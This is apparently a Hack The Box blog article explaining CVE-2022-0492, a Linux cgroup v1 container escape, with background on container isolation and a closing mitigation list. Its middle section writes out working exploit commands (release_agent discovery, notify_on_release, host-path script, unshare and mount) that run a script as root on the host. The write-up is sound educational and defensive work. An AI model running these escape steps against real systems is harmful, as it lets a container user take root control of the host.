Hacker
CVE-2022-0492 (Carpediem) explained
An in-depth look at CVE-2022-0492: a container escape vulnerability that does not require a specific authorization capability to be granted to be exploited.

CyberMnemosyne,
Dec 26
2023

Table of Contents
What is CVE-2022-0492?
CVE-2022-0492 is a privilege escalation vulnerability in the Linux kernel that was first disclosed by Huawei researchers Yiqi Sun and Kevin Wang in February 2022.
The vulnerability was a bug in the Linux kernel feature called control groups (cgroups). It allows a user that is running in a Docker or Kubernetes container to escape the container and run a binary of their choosing as a privileged account on the host machine.
CVE-2022-0492 is one of many different container escape vulnerabilities that have been discovered, but this vulnerability is different in that it does not require a specific authorization capability to be granted to exploit the vulnerability.
How do containers use Linux isolation and security features?
To understand how CVE-2022-0492 works, we need to look at how Linux provides isolation and security features that are used by containers. Under normal circumstances, these features prevent users in a container from accessing files and running processes on the host system:
-
Namespaces
-
Control groups
-
Overlay filesystem
-
User capabilities
-
AppArmor/SELinux
-
Seccomp
What are namespaces?
Namespaces allow an administrator to isolate the resources that a set of processes has access to. The resources that namespaces can be applied to are:
-
User namespace: user IDs and group IDs that can be assigned to processes.
-
Process ID namespace: the set of PIDs that can be used by processes in this namespace.
-
Network namespace: independent network stack that includes private routing table, IP addresses, firewalls, etc.
-
Mount namespace: independent list of mount points seen by the processes
-
Interprocess communication (IPC) namespace: isolated IPC resources.
-
UNIX Time-Sharing (UTS) namespace: allows specific host and domain names and time preferences.
-
Control group namespace: specific control groups that can be established for the processes (see the next section).
Containers use namespaces to create an isolated environment for the specific container process to run in. From inside the container, a process will only see the resources that have been allocated in the various namespaces.
We can now turn to control groups which is a technique that is used to limit the amount of resources that the isolated processes can utilise.
Train your team on CVE-2022-0492
HTB releases new content every month that’s based on emerging threats and vulnerabilities. In response to this vulnerability, we released Carpediem, a Machine that showcases CVE-2022-0492. This gives teams the chance to train on real-world, threat-landscape-connected scenarios in a safe and controlled environment.
What are control groups?
Control groups (cgroups) are a Linux kernel feature that specifies the operating system resources a group of processes can use.
An administrator can limit the memory, CPU, devices, and other resources that a specific set of processes can access.They can also monitor the group’s use of these resources and manage group membership.
Control groups, together with another Linux feature, namespaces, can be used for isolating a group of processes and restricting access to operating system resources. This functionality is the core of creating containers using products like Docker, Kubernetes, LXC, and others.
There are two versions of cgroups called v1 and v2. The vulnerability only affects cgroup v1, which is still available on systems running both versions to support backwards compatibility.
An interface to cgroups is provided through a pseudo-filesystem called cgroupfs and cgroups can be managed by manipulating directories and files in the path /sys/fs/cgroup. The various subsystems like memory, cpu, and devices, are designated as directories and files under this path.
Brush up on Kubernetes with HTB Labs
SteamCloud is an easy difficulty machine. The port scan reveals that it has a bunch of Kubernetes-specific ports open. We cannot enumerate the Kubernetes API because it requires authentication. Now, as Kubelet allows anonymous access, we can extract a list of all the pods from the K8s cluster by enumerating the Kubelet service. Furthermore, we can get into one of the pods and obtain the keys necessary to authenticate into the Kubernetes API. We can now create and spawn a malicious pod and then use Kubectl to run commands within the pod to read the root flag.
What is an overlay filesystem (OverlayFS)?
When Docker or another container system runs a container, it gets the filesystem layout and files for that container from a container image.
To avoid using multiple copies of the image for each container it runs, a single image is used as the base for a “union mount filesystem” and this is overlayed by the filesystem and files that are specific to an instance of a running container.
The underlying image is referred to as the “lower directory” or lowerdir and is usually mounted read only.The instance-specific filesystem is the “upper directory” or upperdir and is read/write. The result is a unified view in a directory called “merged.”

Docker containers may contain multiple layers depending on how the image was built. Each image layer has a corresponding overlayFS directory that can be found in the directory /var/lib/docker/overlay2 when a container is running.
If we run the docker image bash:
sudo docker run -it bashAnd then look at the mount table /etc/mtab, we can find the overlay directories that are mounted from the host:
overlay / overlay rw,relatime, lowerdir=
/var/lib/docker/overlay2/l/LVALEM2HMKSNUNTOGIERHSSUOP:
/var/lib/docker/overlay2/l/WGN5UKJDT2OJAEJ3YB2D66FQWR:
/var/lib/docker/overlay2/l/FGZUZLRCIAALXQYSJ4DT673LAE:
/var/lib/docker/overlay2/l/ONA3A3PXB2D4GUKIOXAQTO5LS4,
upperdir=/var/lib/docker/overlay2/20ba6f347e96900321e1977cc049091e89c39502c628dfb37b0f5272fe96539c/diff,
workdir=/var/lib/docker/overlay2/20ba6f347e96900321e1977cc049091e89c39502c628dfb37b0f5272fe96539c/work 0 0
In each directory there is a “diff” file that contains the contents of the layer. If we write to/on the container, this will become visible on the host at the path of the upperdir in the mount table.
What are Linux capabilities?
Linux capabilities are a way of providing fine-grained authorization to a root user to perform specific actions. CAP_CHOWN, for example, allows changes to file user IDs and group IDs, and CAP_DAC_OVERRIDE bypasses file read, write, and execute permission checks.
By default, containers are built with a subset of capabilities and specifically not with the CAP_SYS_ADMIN capability that gives a wide range of permissions, including using the mount command.
CAP_SYS_ADMIN can be obtained by using the unshare command that allows the for the creation of a new namespace or user that will have a full set of capabilities, including CAP_SYS_ADMIN.
What are AppArmor, SELinux and Seccomp?
Containers are provided additional security by three different security modules that are usually found running on Linux systems:
-
AppArmor.
-
SELinux.
-
Seccomp.
Different Linux distributions will enable either AppArmor or SELinux. On Ubuntu and Debian, AppArmor is used by default. Both systems provide the facility to use access controls via profiles and apply them to a process.
Docker uses a default AppArmor profile that is moderately protective. However, it’s worth noting that it will prevent a container from using mount to mount filesystems including cgroups.
Secure computing mode (Seccomp) intercepts and blocks system calls and the default profile on Docker is to block 44 out of 300+ system calls available. The default profile includes blocking the unshare command.
As we will see in the next section, CVE-2022-0492 requires the use of unshare and mount as part of its attack chain.So this vulnerability is effectively mitigated if the system running the container is running these security modules.
Vulnerability description
Cgroup v1 provides a mechanism for a notification when a cgroup becomes empty. In the root of the cgroup hierarchy, there is a file called release_agent that can contain the pathname of a program that will be invoked when any of the child cgroups becomes empty. The invocation of the program also requires the contents of the file notify_on_release in at least one of the child groups to be set to one.
When the last process in a cgroup dies, the release_agent runs as the root user within the cgroup namespace. It is then possible to create a malicious script that is located on the host filesystem that will be run as root as part of the cgroup notification process, essentially allowing for a container escape and privilege escalation.
CVE-2022-0492 involved a specific vulnerability whereby the capabilities of a user were not checked before they wrote to the release_agent file.
If there was an existing release_agent file in the container, it could be potentially manipulated by a user that did not have the CAP_SYS_ADMIN privilege or a non-root user with the CAP_DAC_OVERRIDE capability.
The vulnerability also allows an attacker tocreate a new user namespace with CAP_SYS_ADMIN capability using the unshare command and then create a cgroup with a release_agent to exploit the vulnerability
The Linux patch consisted of checking that the user in the initial namespace writing to a release_agent file had the CAP_SYS_ADMIN capability. This prevented attackers from creating a new user namespace with CAP_SYS_ADMIN and writing to the release_agent that way.
The ability to use the cgroups release_agent as a container escape vulnerability has been known for some time. One of the earliest researchers to talk about a proof of concept was Felix Wihelm.
It was always assumed that the abuse of the release_agent required the CAP_SYS_ADMIN privilege of the initial user until the discovery of the CVE-2022-0492 vulnerability.
Steps to exploit CVE-2022-0492
To escape a container using the cgroup v1 release_agent, the following prerequisites must be satisfied:
-
Container must be running cgroup v1.
-
User must be root or user with CAP_DAC_OVERRIDE capability.
-
The user must be part of the root v1 cgroup.
-
AppArmor or SELinux must be disabled.
-
Seccomp must be disabled.
-
On a host that enables unprivileged user namespaces.
Checking the version of cgroup running
To check which version of cgroup is running, you can check the mount table /etc/mtab and see what cgroup directories are being mounted. Cgroup v1 directories are mounted for each of the cgroup controllers (named cpu, memory, rdma, pids, etc):
tmpfs /sys/fs/cgroup tmpfs rw, nosuid, nodev, noexec, relatime, mode=755 0 0
cpuset /sys/fs/cgroup/cpuset cgroup rw,nosuid,nodev,noexec,relatime,cpuset 0 0
cpu /sys/fs/cgroup/cpu cgroup rw,nosuid,nodev,noexec,relatime,cpu 0 0
...<SNIP>...
For cgroup v2 mounts, it is the root directory that is mounted as a cgroup2 type:
cgroup /sys/fs/cgroup cgroup2 rw,nosuid,nodev,noexec,relatime,nsdelegate,memory_recursiveprot 0 0Checking capabilities of the user
We can check the capabilities of a user by using the utility capsh. If this is not available on the container, it can be installed from the package libcap2-bin.
set $(cat /proc/$$/status | grep "CapEff:"); capsh --decode=$2 | grep sys_adminSetting a release_agent and getting it to trigger
How this is approached depends on whether there is an existing cgroup that is writeable to the user running in the container. This involves looking for the file release_agent in one of the sub-directories of /sys/fs/cgroup/ using a command such as:
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`If d is empty, it means that a suitable file was not found. If d is not empty, you can move on to the next step, which is to create a directory under the path with the release_agent in it:
mkdir $d/xThis will auto-populate cgroup files into this new directory. The one we are interested in is the notify_on_release file. As mentioned above, if this is set to one, when the last process is removed from the $d/x/cgroups.procs file, it will cause the release_agent in the root of the cgroup to be actioned. So, set the file:
echo 1 > $d/x/notify_on_releaseTo run a command, we are going to set the release_agent path to be the host path that is mounted as / (root directory) on the container. Looking at the mount table:
cat /etc/mtab
overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/MXDJHZHJ4V6MW5AB43X6D6OV4Z:/var/lib/docker/overlay2/l/6CIKMKUWMXVNPZL7DZKRVAXY35:/var/lib/docker/overlay2/l/REFQGRFFEGOQPXDRYIL6CW3GSC:/var/lib/docker/overlay2/l/JTPVQG446VIMWCRPGNJ5T4Q63O:/var/lib/docker/overlay2/l/KNJYOUBQB5IZJY4G7SDZWEPFWZ,upperdir=/var/lib/docker/overlay2/b5792379a540bbdaf98d42025c72aa076e71e7b1541fc871e9475c057dc96b77/diff,workdir=/var/lib/docker/overlay2/b5792379a540bbdaf98d42025c72aa076e71e7b1541fc871e9475c057dc96b77/work 0 0
…<SNIP>…
You will find the overlay for the root directory.It is then easy to extract the path from the section that is:
upperdir=/var/lib/docker/overlay2/b5792379a540bbdaf98d42025c72aa076e71e7b1541fc871e9475c057dc96b77/diffWe can create a shell script in the / directory and set it to whatever we need to execute on the host:
echo -e '#!/bin/bash\n\ntouch this_file_shows_it_works' > /cmd
chmod a+x /cmd
We then need to set the release_agent with the shell path using the overlay path obtained earlier:
echo “/var/lib/docker/overlay2/b5792379a540bbdaf98d42025c72aa076e71e7b1541fc871e9475c057dc96b77/diff/cmd” > $d/release_agentThe final step is to add a process id to the file cgroup.procs and then have it removed as the process completes:
sh -c “echo \$\$ > x/cgroup.procs”This assumes we are running this from the directory with the release_agent otherwise, you can specify the path.
If all is well, this will trigger the cmd script and the file “this_file_shows_it_works” should have appeared on the host directory.
If a release_agent is not found
If there isn’t a release_agent on the system, or the directory is not writeable, you can create a cgroup directory using the mount command:
mount -t cgroup -o rdma cgroup /mntTo use the mount command requires the user to have the CAP_SYS_ADMIN capability This capability can be obtained by running the unshare command to create a new user namespace:
unshare -UrmC bashThe patch for CVE-2022-0492 prevents unshare being used because it checks that the initial user namespace had the CAP_SYS_ADMIN capability before allowing a user to write to a release_agent file.
As a final point, unshare will not work if the container is protected by Seccomp.
Mitigation
As with all vulnerabilities, applying the Linux kernel patch for CVE-2022-0492 isthe most important step to mitigate the bug.
Looking at the prerequisites for exploiting this bug, the mitigations essentially make sure these prerequisites are not enabled. The following are the specific mitigations:
1. Patch the kernel for the fix to CVE-2022-0492.
2. Upgrade to cgroup v2.
This exploit requires cgroup v1 and this is only found on older versions of Linux since most distributions have moved to cgroup v2.
Cgroup v2 removed the release_agent and notify_on_release files and monitoring of the state of cgroups is now done by looking at the events in the cgroup.events file.
3. Do not run containers with –privileged or –cap-add SYS_ADMIN
This mitigation is not specific to exploiting the cgroup v1 vulnerability as there are a number of container breakout exploits that become possible if a user in a container has full privileges.
It is never a good idea to run containers with these flags.
In the same vein, running containers with users that have the minimum privileges required to carry out the specific task of the container, and not using the root user, is also good practice.
4. Run and do not disable Apparmor/SELinux and Seccomp
Running these security modules protects against container breakout by restricting the privileges and actions of users running within a container.
They will be disabled if the container is run with the –privileged flag or if run with flags explicitly disabling them.
Stay ahead of threats with Hack The Box
HTB releases new content every month that’s based on emerging threats and vulnerabilities. In response to this vulnerability, we released Carpediem in 2022, a machine that showcases CVE-2022-0492. This gives teams the chance to train on real-world, threat-landscape-connected scenarios in a safe and controlled environment.
Hack The Box provides a wide range of scenarios to keep your team’s skills sharp and up-to-date. Organizations like Toyota, NVISO, and RS2 are already using the platform to stay ahead of threats with hands-on skills and a platform for acquiring, retaining, and developing top cyber talent. Talk to our team to learn more.
References
|
Author bio: David Glance (CyberMnemosyne), Senior Research Fellow, University of Western Australia Dr. David Glance is a cybersecurity consultant and Adjunct Senior Research Fellow at the University of Western Australia. He has taught and carried out research in the areas of cybersecurity, privacy, and electronic health. Dr. Glance has also worked in the finance and software industries for several years and has consulted in the areas of eHealth, cybersecurity and privacy for the OECD and WHO. He is the author of articles and books on cybersecurity. Feel free to connect with him on LinkedIn. |





